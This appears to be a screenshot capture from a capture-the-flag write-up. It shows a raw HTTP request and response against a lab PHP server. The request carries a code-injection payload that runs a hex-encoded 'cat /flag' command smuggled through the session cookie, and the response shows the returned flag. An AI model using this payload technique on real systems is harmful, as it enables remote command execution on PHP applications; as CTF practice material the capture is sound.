 GET /?tgctf2025=session_start();system(hex2bin(session_id())); HTTP/1.1
Host: 192.168.12.146:60522
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/135.0.0.0 Safari/537.36 Edg/135.0.0.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,ap
plication/signed-exchange;v=b3;q=0.7
Referer: http://192.168.12.146:60522/?tgctf2025=eval(hex2bin(session_id(session_start())));
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Cookie: PHPSESSID=636174202f666c6167
Connection: close
HTTP/1.1 200 OK
Server: nginx/1.16.1
Date: Wed, 16 Apr 2025 15:21:18 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
X-Powered-By: PHP/7.3.11
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Content-Length: 1452
TGCTF{c3eb66c9-0bf3-d2ad-447d-4414a7182641}
<code><span style="color: #000000">
<span style="color: #0000BB">&lt;?php<br /><br /><br />$tgctf2025</span><span st
#007700">=</span><span style="color: #0000BB">$_GET</span><span style="color:
#007700">[</span><span style="color: #DD0000">'tgctf2025'</span><span style="co